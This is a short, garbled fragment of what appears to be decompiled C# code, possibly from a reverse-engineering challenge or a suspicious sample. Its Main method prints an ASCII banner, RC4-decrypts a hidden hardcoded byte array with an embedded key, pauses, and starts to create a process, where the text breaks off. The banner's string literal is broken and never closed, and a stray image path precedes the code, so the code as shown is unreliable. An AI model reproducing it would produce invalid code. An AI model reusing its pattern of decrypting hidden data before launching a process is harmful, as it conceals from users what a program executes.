 // Token: 0x06000001 RID: 1 RVA: 0x00002048 File Offset: 0x00000248
private static void Main()
{
string value = "\r\n ____ __ __
__/ / __ `__ \\/ ___/ ___/ __ `/ / \r\n / _, _/ __(__ ) /_/ /_/ / /
\n /_/
byte[] bytes = Encoding.ASCII.GetBytes("CR_is_a_crybaby");
byte[] data = new byte[]
{
66,
180,
137,
236,
54,
46,
36,
97,
214,
48,
90,
72,
24,
83
};
byte[] array = Program.RC4.Decrypt(bytes, data);
Console.WriteLine(value);
Thread.Sleep(5000);
Process process = new Process();